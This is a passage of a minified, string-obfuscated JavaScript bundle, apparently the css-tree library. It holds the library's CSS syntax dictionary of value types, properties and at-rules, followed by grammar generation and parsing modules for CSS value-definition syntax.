1214),"scaleY()":r(3114),"scaleZ()":r(1506),"scroll()":r(3557),scroller:r(3598),"self-position":r(2367),"shape-radius":r(2153),"sign()":r(2039),"skew()":r(2010),"skewX()":r(3691),"skewY()":r(2972),"sepia()":r(532),shadow:r(3346),"shadow-t":r(3899),shape:r(3245),"shape-box":r(1478),"side-or-corner":r(1546),"sin()":r(3048),"single-animation":r(1779),"single-animation-direction":r(3736),"single-animation-fill-mode":r(2710),"single-animation-iteration-count":r(4156),"single-animation-play-state":r(1866),"single-animation-timeline":r(2593),"single-transition":r(2709),"single-transition-property":r(414),size:r(3296),"sqrt()":r(3159),"step-position":r(2564),"step-timing-function":r(3099),"subclass-selector":r(1972),"supports-condition":r(3605),"supports-in-parens":r(3483),"supports-feature":r(2101),"supports-decl":r(2795),"supports-selector-fn":r(3331),symbol:r(1999),"system-color":r(1918),"tan()":r(3420),target:r(3015),"target-counter()":r(3269),"target-counters()":r(3035),"target-text()":r(2996),"time-percentage":r(1716),"timeline-range-name":r(3640),"easing-function":r(2748),"track-breadth":r(1061),"track-list":r(3375),"track-repeat":r(830),"track-size":r(2442),"transform-function":r(1691),"transform-list":r(2230),"transition-behavior-value":r(2271),"translate()":r(2882),"translate3d()":r(610),"translateX()":r(2608),"translateY()":r(2682),"translateZ()":r(2008),"type-or-unit":r(557),"type-selector":r(1098),"var()":r(3774),"view()":r(906),"viewport-length":r(3373),"visual-box":r(937),"wq-name":r(499),"-legacy-gradient":r(2085),"-legacy-linear-gradient":r(2628),"-legacy-repeating-linear-gradient":r(829),"-legacy-linear-gradient-arguments":r(1841),"-legacy-radial-gradient":r(2273),"-legacy-repeating-radial-gradient":r(4109),"-legacy-radial-gradient-arguments":r(3954),"-legacy-radial-gradient-size":r(1343),"-legacy-radial-gradient-shape":r(1944),"-non-standard-font":r(993),"-non-standard-color":r(1410),"-non-standard-image-rendering":r(4080),"-non-standard-overflow":r(3129),"-non-standard-size":r(1082),"-webkit-gradient()":r(3371),"-webkit-gradient-color-stop":r(2351),"-webkit-gradient-point":r(423),"-webkit-gradient-radius":r(1581),"-webkit-gradient-type":r(2751),"-webkit-mask-box-repeat":r(4145),"-ms-filter-function-list":r(1278),"-ms-filter-function":r(1270),"-ms-filter-function-progid":r(1951),"-ms-filter-function-legacy":r(4092),"absolute-color-base":r(4058),"absolute-color-function":r(3486),age:r(1388),"anchor-name":r(1260),"attr-name":r(3276),"attr-fallback":r(1815),"bg-clip":r(2332),bottom:r(459),"container-name":r(2528),"container-condition":r(2820),"coord-box":r(3674),"generic-voice":r(3603),gender:r(4155),"generic-script-specific":r(1326),"generic-complete":r(1230),"generic-incomplete":r(2461),"-non-standard-generic-family":r(2465),left:r(459),"color-base":r(1902),"color-function":r(3486),"device-cmyk()":r(2599),"legacy-device-cmyk-syntax":r(3749),"modern-device-cmyk-syntax":r(3753),"cmyk-component":r(1628),"color-mix()":r(3498),"color-space":r(1729),"custom-color-space":r(1260),paint:r(3812),"palette-identifier":r(1260),right:r(459),"scope-start":r(660),"scope-end":r(660),"forgiving-selector-list":r(3880),"forgiving-relative-selector-list":r(3084),"selector-list":r(1482),"complex-real-selector-list":r(668),"simple-selector-list":r(2110),"relative-real-selector-list":r(3592),"complex-selector-unit":r(669),"complex-real-selector":r(2394),"relative-real-selector":r(462),"pseudo-compound-selector":r(3113),"simple-selector":r(4087),"legacy-pseudo-element-selector":r(1754),"single-animation-composition":r(1315),"svg-length":r(2497),"svg-writing-mode":r(714),top:r(459),x:r(530),y:r(530),declaration:r(3254),"declaration-list":r(1290),url:r(1896),"url-modifier":r(915),"number-zero-one":r(2425),"number-one-or-greater":r(2155),"color()":r(1813),"colorspace-params":r(1317),"predefined-rgb-params":r(451),"predefined-rgb":r(1304),"xyz-params":r(2658),"xyz-space":r(3117),"oklab()":r(3377),"oklch()":r(3054),"offset-path":r(2894),"rect()":r(1733),"xywh()":r(2381),"query-in-parens":r(1320),"size-feature":r(478),"style-feature":r(3063),"style-query":r(1497),"style-condition":r(1486),"style-in-parens":r(912),"-non-standard-display":r(629),"inset-area":r(2810),"position-area":r(2344),"anchor()":r(2104),"anchor-side":r(2834),"anchor-size()":r(1626),"anchor-size":r(1982),"anchor-element":r(1260),"try-size":r(4081),"try-tactic":r(3978),"font-variant-css2":r(542),"font-width-css3":r(1596),"system-family-name":r(433)},properties:{"--*":r(1524),"-ms-accelerator":r(1145),"-ms-block-progression":r(1301),"-ms-content-zoom-chaining":r(2100),"-ms-content-zooming":r(722),"-ms-content-zoom-limit":r(1e3),"-ms-content-zoom-limit-max":r(3167),"-ms-content-zoom-limit-min":r(3167),"-ms-content-zoom-snap":r(4007),"-ms-content-zoom-snap-points":r(1117),"-ms-content-zoom-snap-type":r(1029),"-ms-filter":r(402),"-ms-flow-from":r(2334),"-ms-flow-into":r(2334),"-ms-grid-columns":r(616),"-ms-grid-rows":r(616),"-ms-high-contrast-adjust":r(1371),"-ms-hyphenate-limit-chars":r(939),"-ms-hyphenate-limit-lines":r(2074),"-ms-hyphenate-limit-zone":r(2037),"-ms-ime-align":r(2584),"-ms-overflow-style":r(2538),"-ms-scrollbar-3dlight-color":r(2302),"-ms-scrollbar-arrow-color":r(2302),"-ms-scrollbar-base-color":r(2302),"-ms-scrollbar-darkshadow-color":r(2302),"-ms-scrollbar-face-color":r(2302),"-ms-scrollbar-highlight-color":r(2302),"-ms-scrollbar-shadow-color":r(2302),"-ms-scrollbar-track-color":r(2302),"-ms-scroll-chaining":r(1544),"-ms-scroll-limit":r(3937),"-ms-scroll-limit-x-max":r(2090),"-ms-scroll-limit-x-min":r(1014),"-ms-scroll-limit-y-max":r(2090),"-ms-scroll-limit-y-min":r(1014),"-ms-scroll-rails":r(2725),"-ms-scroll-snap-points-x":r(1507),"-ms-scroll-snap-points-y":r(1507),"-ms-scroll-snap-type":r(1029),"-ms-scroll-snap-x":r(2238),"-ms-scroll-snap-y":r(1846),"-ms-scroll-translation":r(2930),"-ms-text-autospace":r(3843),"-ms-touch-select":r(1455),"-ms-user-select":r(871),"-ms-wrap-flow":r(2805),"-ms-wrap-margin":r(1014),"-ms-wrap-through":r(3229),"-moz-appearance":r(2338),"-moz-binding":r(3837),"-moz-border-bottom-colors":r(3924),"-moz-border-left-colors":r(3924),"-moz-border-right-colors":r(3924),"-moz-border-top-colors":r(3924),"-moz-context-properties":r(3052),"-moz-float-edge":r(1786),"-moz-force-broken-image-icon":r(3799),"-moz-image-region":r(2562),"-moz-orient":r(3351),"-moz-outline-radius":r(3516),"-moz-outline-radius-bottomleft":r(1592),"-moz-outline-radius-bottomright":r(1592),"-moz-outline-radius-topleft":r(1592),"-moz-outline-radius-topright":r(1592),"-moz-stack-sizing":r(461),"-moz-text-blink":r(3388),"-moz-user-focus":r(3041),"-moz-user-input":r(1155),"-moz-user-modify":r(516),"-moz-window-dragging":r(654),"-moz-window-shadow":r(1314),"-webkit-appearance":r(4146),"-webkit-border-before":r(4151),"-webkit-border-before-color":r(2302),"-webkit-border-before-style":r(3363),"-webkit-border-before-width":r(2052),"-webkit-box-reflect":r(3252),"-webkit-line-clamp":r(1333),"-webkit-mask":r(3380),"-webkit-mask-attachment":r(1598),"-webkit-mask-clip":r(1663),"-webkit-mask-composite":r(1091),"-webkit-mask-image":r(1211),"-webkit-mask-origin":r(913),"-webkit-mask-position":r(3670),"-webkit-mask-position-x":r(3908),"-webkit-mask-position-y":r(942),"-webkit-mask-repeat":r(2307),"-webkit-mask-repeat-x":r(3143),"-webkit-mask-repeat-y":r(3143),"-webkit-mask-size":r(1281),"-webkit-overflow-scrolling":r(4056),"-webkit-tap-highlight-color":r(2302),"-webkit-text-fill-color":r(2302),"-webkit-text-stroke":r(4154),"-webkit-text-stroke-color":r(2302),"-webkit-text-stroke-width":r(1014),"-webkit-touch-callout":r(408),"-webkit-user-modify":r(874),"accent-color":r(2463),"align-content":r(2990),"align-items":r(446),"align-self":r(2491),"align-tracks":r(3341),all:r(1509),"anchor-name":r(989),"anchor-scope":r(2620),animation:r(3283),"animation-composition":r(2009),"animation-delay":r(2184),"animation-direction":r(678),"animation-duration":r(2184),"animation-fill-mode":r(2475),"animation-iteration-count":r(418),"animation-name":r(1767),"animation-play-state":r(2966),"animation-range":r(3907),"animation-range-end":r(3727),"animation-range-start":r(3727),"animation-timing-function":r(735),"animation-timeline":r(2971),appearance:r(789),"aspect-ratio":r(2661),azimuth:r(3033),"backdrop-filter":r(3848),"backface-visibility":r(2162),background:r(4046),"background-attachment":r(1598),"background-blend-mode":r(3503),"background-clip":r(2315),"background-color":r(2302),"background-image":r(2870),"background-origin":r(2578),"background-position":r(1060),"background-position-x":r(3854),"background-position-y":r(3305),"background-repeat":r(2307),"background-size":r(1281),"block-size":r(862),border:r(1541),"border-block":r(2765),"border-block-color":r(1054),"border-block-style":r(1104),"border-block-width":r(2554),"border-block-end":r(2765),"border-block-end-color":r(3073),"border-block-end-style":r(1104),"border-block-end-width":r(2554),"border-block-start":r(2765),"border-block-start-color":r(3073),"border-block-start-style":r(1104),"border-block-start-width":r(2554),"border-bottom":r(1541),"border-bottom-color":r(3073),"border-bottom-left-radius":r(3700),"border-bottom-right-radius":r(3700),"border-bottom-style":r(3107),"border-bottom-width":r(1763),"border-collapse":r(1734),"border-color":r(1781),"border-end-end-radius":r(3700),"border-end-start-radius":r(3700),"border-image":r(1753),"border-image-outset":r(1516),"border-image-repeat":r(567),"border-image-slice":r(1917),"border-image-source":r(2642),"border-image-width":r(3457),"border-inline":r(2765),"border-inline-end":r(2765),"border-inline-color":r(1054),"border-inline-style":r(1104),"border-inline-width":r(2554),"border-inline-end-color":r(3073),"border-inline-end-style":r(1104),"border-inline-end-width":r(2554),"border-inline-start":r(2765),"border-inline-start-color":r(3073),"border-inline-start-style":r(1104),"border-inline-start-width":r(2554),"border-left":r(1541),"border-left-color":r(2302),"border-left-style":r(3107),"border-left-width":r(1763),"border-radius":r(3824),"border-right":r(1541),"border-right-color":r(2302),"border-right-style":r(3107),"border-right-width":r(1763),"border-spacing":r(2785),"border-start-end-radius":r(3700),"border-start-start-radius":r(3700),"border-style":r(2419),"border-top":r(1541),"border-top-color":r(2302),"border-top-left-radius":r(3700),"border-top-right-radius":r(3700),"border-top-style":r(3107),"border-top-width":r(1763),"border-width":r(770),bottom:r(4093),"box-align":r(575),"box-decoration-break":r(1788),"box-direction":r(3485),"box-flex":r(530),"box-flex-group":r(2832),"box-lines":r(2185),"box-ordinal-group":r(2832),"box-orient":r(638),"box-pack":r(3267),"box-shadow":r(991),"box-sizing":r(1446),"break-after":r(4138),"break-before":r(4138),"break-inside":r(2769),"caption-side":r(3046),caret:r(1664),"caret-color":r(2463),"caret-shape":r(2588),clear:r(3595),clip:r(2562),"clip-path":r(2447),"clip-rule":r(2999),color:r(2302),"color-interpolation-filters":r(2766),"color-scheme":r(600),"column-count":r(3809),"column-fill":r(1588),"column-gap":r(2055),"column-rule":r(2986),"column-rule-color":r(2302),"column-rule-style":r(3363),"column-rule-width":r(2052),"column-span":r(1618),"column-width":r(459),columns:r(3450),contain:r(2105),"contain-intrinsic-size":r(3873),"contain-intrinsic-block-size":r(1019),"contain-intrinsic-height":r(1019),"contain-intrinsic-inline-size":r(1019),"contain-intrinsic-width":r(1019),container:r(1878),"container-name":r(2053),"container-type":r(3724),content:r(3066),"content-visibility":r(3130),"counter-increment":r(479),"counter-reset":r(2119),"counter-set":r(479),cursor:r(436),d:r(3342),cx:r(1581),cy:r(1581),direction:r(2846),display:r(2324),"dominant-baseline":r(3476),"empty-cells":r(1114),"field-sizing":r(2374),fill:r(3984),"fill-opacity":r(417),"fill-rule":r(2999),filter:r(2961),flex:r(452),"flex-basis":r(2623),"flex-direction":r(1006),"flex-flow":r(3416),"flex-grow":r(530),"flex-shrink":r(530),"flex-wrap":r(4038),float:r(1096),font:r(1363),"font-family":r(2951),"font-feature-settings":r(3664),"font-kerning":r(1059),"font-language-override":r(1587),"font-optical-sizing":r(1371),"font-palette":r(3006),"font-variation-settings":r(2552),"font-size":r(3410),"font-size-adjust":r(3e3),"font-smooth":r(702),"font-stretch":r(1565),"font-style":r(3131),"font-synthesis":r(2097),"font-synthesis-position":r(1371),"font-synthesis-small-caps":r(1371),"font-synthesis-style":r(1371),"font-synthesis-weight":r(1371),"font-variant":r(3151),"font-variant-alternates":r(521),"font-variant-caps":r(2340),"font-variant-east-asian":r(2693),"font-variant-emoji":r(2644),"font-variant-ligatures":r(425),"font-variant-numeric":r(3695),"font-variant-position":r(620),"font-weight":r(2861),"forced-color-adjust":r(510),gap:r(2005),grid:r(3730),"grid-area":r(1358),"grid-auto-columns":r(3970),"grid-auto-flow":r(2583),"grid-auto-rows":r(3970),"grid-column":r(1875),"grid-column-end":r(3381),"grid-column-gap":r(1156),"grid-column-start":r(3381),"grid-gap":r(1985),"grid-row":r(1875),"grid-row-end":r(3381),"grid-row-gap":r(1156),"grid-row-start":r(3381),"grid-template":r(1995),"grid-template-areas":r(2343),"grid-template-columns":r(2513),"grid-template-rows":r(2513),"hanging-punctuation":r(2481),height:r(733),"hyphenate-character":r(1842),"hyphenate-limit-chars":r(3791),hyphens:r(2168),"image-orientation":r(3536),"image-rendering":r(2111),"image-resolution":r(3512),"ime-mode":r(1327),"initial-letter":r(1857),"initial-letter-align":r(2743),"inline-size":r(862),"input-security":r(1371),inset:r(848),"inset-block":r(1853),"inset-block-end":r(2511),"inset-block-start":r(2511),"inset-inline":r(1853),"inset-inline-end":r(2511),"inset-inline-start":r(2511),"interpolate-size":r(3451),isolation:r(705),"justify-content":r(2964),"justify-items":r(3202),"justify-self":r(2849),"justify-tracks":r(2924),left:r(4093),"letter-spacing":r(2055),"line-break":r(1893),"line-clamp":r(1333),"line-height":r(413),"line-height-step":r(1014),"list-style":r(2149),"list-style-image":r(1112),"list-style-position":r(671),"list-style-type":r(1357),margin:r(2186),"margin-block":r(2445),"margin-block-end":r(3656),"margin-block-start":r(3656),"margin-bottom":r(4093),"margin-inline":r(2445),"margin-inline-end":r(3656),"margin-inline-start":r(3656),"margin-left":r(4093),"margin-right":r(4093),"margin-top":r(4093),"margin-trim":r(3841),marker:r(2396),"marker-end":r(2396),"marker-mid":r(2396),"marker-start":r(2396),mask:r(1529),"mask-border":r(782),"mask-border-mode":r(1773),"mask-border-outset":r(1516),"mask-border-repeat":r(567),"mask-border-slice":r(3310),"mask-border-source":r(2642),"mask-border-width":r(3457),"mask-clip":r(666),"mask-composite":r(3301),"mask-image":r(1211),"mask-mode":r(1043),"mask-origin":r(3369),"mask-position":r(3670),"mask-repeat":r(2307),"mask-size":r(1281),"mask-type":r(1773),"masonry-auto-flow":r(3389),"math-depth":r(954),"math-shift":r(2965),"math-style":r(2965),"max-block-size":r(2707),"max-height":r(1033),"max-inline-size":r(2707),"max-lines":r(1333),"max-width":r(1033),"min-block-size":r(3199),"min-height":r(733),"min-inline-size":r(3199),"min-width":r(733),"mix-blend-mode":r(3356),"object-fit":r(4012),"object-position":r(4161),offset:r(1435),"offset-anchor":r(2196),"offset-distance":r(1156),"offset-path":r(1457),"offset-position":r(2878),"offset-rotate":r(3487),opacity:r(1930),order:r(2832),orphans:r(2832),outline:r(3481),"outline-color":r(2463),"outline-offset":r(1014),"outline-style":r(3957),"outline-width":r(1763),overflow:r(3579),"overflow-anchor":r(1371),"overflow-block":r(3295),"overflow-clip-box":r(3359),"overflow-clip-margin":r(916),"overflow-inline":r(3295),"overflow-wrap":r(3604),"overflow-x":r(3295),"overflow-y":r(3295),overlay:r(2929),"overscroll-behavior":r(2427),"overscroll-behavior-block":r(596),"overscroll-behavior-inline":r(596),"overscroll-behavior-x":r(596),"overscroll-behavior-y":r(596),padding:r(897),"padding-block":r(3953),"padding-block-end":r(1355),"padding-block-start":r(1355),"padding-bottom":r(1581),"padding-inline":r(3953),"padding-inline-end":r(1355),"padding-inline-start":r(1355),"padding-left":r(1581),"padding-right":r(1581),"padding-top":r(1581),page:r(3876),"page-break-after":r(4010),"page-break-before":r(4010),"page-break-inside":r(3455),"paint-order":r(3615),perspective:r(851),"perspective-origin":r(4161),"place-content":r(1165),"place-items":r(468),"place-self":r(455),"pointer-events":r(2508),position:r(2955),"position-anchor":r(2839),"position-area":r(3431),"position-try":r(783),"position-try-fallbacks":r(2060),"position-try-order":r(3861),"position-visibility":r(3160),"print-color-adjust":r(3781),quotes:r(3014),r:r(1581),resize:r(1118),right:r(4093),rotate:r(2915),"row-gap":r(2055),"ruby-align":r(3710),"ruby-merge":r(3393),"ruby-position":r(3502),rx:r(1581),ry:r(1581),scale:r(3740),"scrollbar-color":r(4019),"scrollbar-gutter":r(535),"scrollbar-width":r(2800),"scroll-behavior":r(3794),"scroll-margin":r(3496),"scroll-margin-block":r(3564),"scroll-margin-block-start":r(1014),"scroll-margin-block-end":r(1014),"scroll-margin-bottom":r(1014),"scroll-margin-inline":r(3564),"scroll-margin-inline-start":r(1014),"scroll-margin-inline-end":r(1014),"scroll-margin-left":r(1014),"scroll-margin-right":r(1014),"scroll-margin-top":r(1014),"scroll-padding":r(3521),"scroll-padding-block":r(755),"scroll-padding-block-start":r(3373),"scroll-padding-block-end":r(3373),"scroll-padding-bottom":r(3373),"scroll-padding-inline":r(755),"scroll-padding-inline-start":r(3373),"scroll-padding-inline-end":r(3373),"scroll-padding-left":r(3373),"scroll-padding-right":r(3373),"scroll-padding-top":r(3373),"scroll-snap-align":r(2446),"scroll-snap-coordinate":r(1512),"scroll-snap-destination":r(4161),"scroll-snap-points-x":r(488),"scroll-snap-points-y":r(488),"scroll-snap-stop":r(3071),"scroll-snap-type":r(4037),"scroll-snap-type-x":r(551),"scroll-snap-type-y":r(551),"scroll-timeline":r(2741),"scroll-timeline-axis":r(538),"scroll-timeline-name":r(1745),"shape-image-threshold":r(1930),"shape-margin":r(1156),"shape-outside":r(1425),"shape-rendering":r(2840),stroke:r(3984),"stroke-dasharray":r(2509),"stroke-dashoffset":r(4040),"stroke-linecap":r(2096),"stroke-linejoin":r(3079),"stroke-miterlimit":r(2232),"stroke-opacity":r(2781),"stroke-width":r(4040),"tab-size":r(995),"table-layout":r(3606),"text-align":r(1880),"text-align-last":r(1299),"text-anchor":r(1826),"text-combine-upright":r(1263),"text-decoration":r(3650),"text-decoration-color":r(2302),"text-decoration-line":r(1421),"text-decoration-skip":r(1553),"text-decoration-skip-ink":r(3508),"text-decoration-style":r(3513),"text-decoration-thickness":r(1097),"text-emphasis":r(2401),"text-emphasis-color":r(2302),"text-emphasis-position":r(3826),"text-emphasis-style":r(4074),"text-indent":r(475),"text-justify":r(2136),"text-orientation":r(2822),"text-overflow":r(2356),"text-rendering":r(3531),"text-shadow":r(2147),"text-size-adjust":r(3096),"text-spacing-trim":r(3026),"text-transform":r(439),"text-underline-offset":r(1375),"text-underline-position":r(3655),"text-wrap":r(849),"text-wrap-mode":r(2207),"text-wrap-style":r(1227),"timeline-scope":r(989),top:r(4093),"touch-action":r(401),transform:r(1979),"transform-box":r(2082),"transform-origin":r(2172),"transform-style":r(1076),transition:r(3490),"transition-behavior":r(1245),"transition-delay":r(2184),"transition-duration":r(2184),"transition-property":r(2724),"transition-timing-function":r(735),translate:r(2502),"unicode-bidi":r(2449),"user-select":r(2424),"vector-effect":r(2570),"vertical-align":r(2503),"view-timeline":r(3975),"view-timeline-axis":r(538),"view-timeline-inset":r(1380),"view-timeline-name":r(989),"view-transition-name":r(3017),visibility:r(3675),"white-space":r(4014),"white-space-collapse":r(4076),widows:r(2832),width:r(733),"will-change":r(1395),"word-break":r(1693),"word-spacing":r(1295),"word-wrap":r(2377),"writing-mode":r(2729),x:r(1581),y:r(1581),"z-index":r(710),zoom:r(2412),"-moz-background-clip":r(3040),"-moz-border-radius-bottomleft":r(1079),"-moz-border-radius-bottomright":r(3973),"-moz-border-radius-topleft":r(1911),"-moz-border-radius-topright":r(3973),"-moz-control-character-visibility":r(2162),"-moz-osx-font-smoothing":r(3308),"-moz-user-select":r(441),"-ms-flex-align":r(1269),"-ms-flex-item-align":r(2453),"-ms-flex-line-pack":r(1067),"-ms-flex-negative":r(2385),"-ms-flex-pack":r(3811),"-ms-flex-order":r(2832),"-ms-flex-positive":r(948),"-ms-flex-preferred-size":r(3752),"-ms-interpolation-mode":r(1789),"-ms-grid-column-align":r(2553),"-ms-grid-row-align":r(2553),"-ms-hyphenate-limit-last":r(514),"-webkit-background-clip":r(1663),"-webkit-column-break-after":r(4034),"-webkit-column-break-before":r(4034),"-webkit-column-break-inside":r(4034),"-webkit-font-smoothing":r(1710),"-webkit-mask-box-image":r(1679),"-webkit-print-color-adjust":r(3781),"-webkit-text-security":r(3725),"-webkit-user-drag":r(589),"-webkit-user-select":r(3530),"alignment-baseline":r(4159),"baseline-shift":r(4084),behavior:r(2879),cue:r(1828),"cue-after":r(1004),"cue-before":r(1004),"glyph-orientation-horizontal":r(3828),"glyph-orientation-vertical":r(3828),kerning:r(560),pause:r(4073),"pause-after":r(817),"pause-before":r(817),rest:r(1102),"rest-after":r(817),"rest-before":r(817),src:r(1840),speak:r(1604),"speak-as":r(607),"unicode-range":r(2113),"voice-balance":r(975),"voice-duration":r(3823),"voice-family":r(713),"voice-pitch":r(2194),"voice-range":r(2194),"voice-rate":r(2988),"voice-stress":r(2357),"voice-volume":r(3242),"white-space-trim":r(1440)},atrules:{charset:{prelude:r(402),descriptors:null},"counter-style":{prelude:r(1698),descriptors:{"additive-symbols":r(3086),fallback:r(1698),negative:r(1656),pad:r(2237),prefix:r(892),range:r(2276),"speak-as":r(2678),suffix:r(892),symbols:r(3285),system:r(2170)}},document:{prelude:r(1550),descriptors:null},"font-palette-values":{prelude:r(1260),descriptors:{"base-palette":r(1556),"font-family":r(4121),"override-colors":r(546)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(3649),"descent-override":r(3649),"font-display":r(1639),"font-family":r(1644),"font-feature-settings":r(3664),"font-variation-settings":r(2552),"font-stretch":r(1262),"font-style":r(1428),"font-weight":r(784),"line-gap-override":r(3649),"size-adjust":r(3167),src:r(1840),"unicode-range":r(2113)}},"font-feature-values":{prelude:r(4121),descriptors:null},import:{prelude:r(3786),descriptors:null},keyframes:{prelude:r(973),descriptors:null},layer:{prelude:r(1993),descriptors:null},media:{prelude:r(1188),descriptors:null},namespace:{prelude:r(1616),descriptors:null},page:{prelude:r(3484),descriptors:{bleed:r(2090),marks:r(3353),"page-orientation":r(3266),size:r(2258)}},"position-try":{prelude:r(1260),descriptors:{top:r(2511),left:r(440),bottom:r(1914),right:r(749),"inset-block-start":r(2075),"inset-block-end":r(4160),"inset-inline-start":r(580),"inset-inline-end":r(404),"inset-block":r(1673),"inset-inline":r(718),inset:r(3940),"margin-top":r(493),"margin-left":r(3656),"margin-bottom":r(3018),"margin-right":r(1319),"margin-block-start":r(2631),"margin-block-end":r(2002),"margin-inline-start":r(3652),"margin-inline-end":r(2618),margin:r(853),"margin-block":r(677),"margin-inline":r(695),width:r(862),height:r(3413),"min-width":r(3199),"min-height":r(1460),"max-width":r(2707),"max-height":r(2902),"block-size":r(2187),"inline-size":r(2489),"min-block-size":r(674),"min-inline-size":r(4165),"max-block-size":r(2272),"max-inline-size":r(940),"align-self":r(3900),"justify-self":r(772)}},property:{prelude:r(3913),descriptors:{syntax:r(402),inherits:r(2303),"initial-value":r(2208)}},scope:{prelude:r(476),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(3210),descriptors:null},container:{prelude:r(2143),descriptors:null},nest:{prelude:r(1482),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2s;t[e(426)]&&t[e(426)]instanceof r.B==0&&(t[e(426)]=(new r.B)[e(2817)](t[e(426)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2s;t[e(426)]&&t[e(426)]instanceof r.B&&(t[e(426)]=t[e(426)][e(1187)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2s;return Object[o(3792)]((0,r.a)(o(1192),t),{input:e,offset:n,rawMessage:t,message:t+o(2247)+e+o(1298)+new Array((n||e[o(447)])+1)[o(1160)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2s;let s;switch(t[i(3559)]){case i(1111):s=function(t,e,n,r){const s=i,a=" "===t[s(3208)]||r?t[s(3208)]:" "+t[s(3208)]+" ",c=t[s(3721)][s(856)]((t=>o(t,e,n,r)))[s(1160)](a);return t[s(2803)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(2352)]?"!":"");break;case i(1484):return o(t[i(3869)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(2330):s=i(1225)+o(t[i(3869)],e,n,r)+"]>";break;case i(2825):s="<"+t[i(3279)]+(t[i(1129)]?e(function(t){const e=i;if(e(1492)===t[e(3559)])return" ["+(null===t[e(1973)]?"-∞":t[e(1973)])+","+(null===t[e(860)]?"∞":t[e(860)])+"]";throw new Error(e(2298)+t[e(3559)]+"`")}(t[i(1129)]),t[i(1129)]):"")+">";break;case i(3943):s="<'"+t[i(3279)]+"'>";break;case i(3551):s=t[i(3279)];break;case i(2325):s="@"+t[i(3279)];break;case i(996):s=t[i(3279)]+"(";break;case i(2675):case i(2993):s=t[i(2132)];break;case i(2443):s=",";break;default:throw new Error(i(2298)+t[i(3559)]+"`")}return e(s,t)}function i(t,e){const n=a2s;let i=r,s=!1,a=!1;return n(656)==typeof e?i=e:e&&(s=Boolean(e[n(3228)]),a=Boolean(e[n(703)]),n(656)==typeof e[n(2973)]&&(i=e[n(2973)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,z=123,M=124,E=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2s;let n=null,r=null;return t[e(524)](z),t[e(813)](),n=t[e(1408)](t),t[e(813)](),t[e(3860)]()===w?(t[e(1273)]++,t[e(813)](),t[e(3860)]()!==E&&(r=t[e(1408)](t),t[e(813)]())):r=n,t[e(524)](E),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2s,r=function(t){const e=a2s;let n=null,r=!1;switch(t[e(3860)]()){case p:t[e(1273)]++,n={min:0,max:0};break;case g:t[e(1273)]++,n={min:1,max:0};break;case x:t[e(1273)]++,n={min:0,max:1};break;case u:t[e(1273)]++,r=!0,t[e(3860)]()===z?n=U(t):t[e(3860)]()===x?(t[e(1273)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=U(t);break;default:return null}return{type:e(1484),comma:r,min:n[e(1973)],max:n[e(860)],term:null}}(t);return null!==r?(r[n(3869)]=e,t[n(3860)]()===u&&t[n(1676)](t[n(1273)]-1)===g?T(t,r):r):e}function C(t){const e=a2s,n=t[e(3409)]();return""===n?null:T(t,{type:e(2993),value:n})}function W(t,e){const n=a2s;function r(t,e){return{type:a2s(1111),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(3249)](e)[n(2169)](((t,e)=>N[t]-N[e]));e[n(447)]>0;){o=e[n(3569)]();let i=0,s=0;for(;i<t[n(447)];i++){const e=t[i];n(974)===e[n(3559)]&&(e[n(2132)]===o?(-1===s&&(s=i-1),t[n(2094)](i,1),i--):(-1!==s&&i-s>1&&(t[n(2094)](s,i-s,r(t[n(3189)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(447)]&&t[n(2094)](s,i-s,r(t[n(3189)](s,i),o))}return o}function L(t,e){const n=a2s,r=Object[n(2033)](null),o=[];let i,s=null,a=t[n(1273)];for(;t[n(3860)]()!==e&&(i=j(t,e));)n(1243)!==i[n(3559)]&&(n(974)===i[n(3559)]?(null!==s&&n(974)!==s[n(3559)]||(t[n(1273)]=a,t[n(1563)](n(502))),r[i[n(2132)]]=!0):null!==s&&n(974)!==s[n(3559)]&&(r[" "]=!0,o[n(3852)]({type:n(974),value:" "})),o[n(3852)](i),s=i,a=t[n(1273)]);return null!==s&&n(974)===s[n(3559)]&&(t[n(1273)]-=a,t[n(1563)](n(502))),{type:n(1111),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2s;let r=t[n(3860)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(524)](k),o=L(t,e),t[r(524)](_),o[r(2803)]=!0,t[r(3860)]()===l&&(t[r(1273)]++,o[r(2352)]=!0),o}(t,e));case y:return t[n(2118)]()===h?function(t){const e=n;let r;return t[e(524)](y),t[e(524)](h),r=t[e(2108)](),t[e(524)](h),t[e(524)](v),T(t,{type:e(3943),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(524)](y),r=t[e(2108)](),e(2585)===r){t[e(524)](k);const n=L(t,_);return t[e(524)](_),t[e(524)](v),T(t,{type:e(2330),term:1===n[e(3721)][e(447)]?n[e(3721)][0]:n})}return 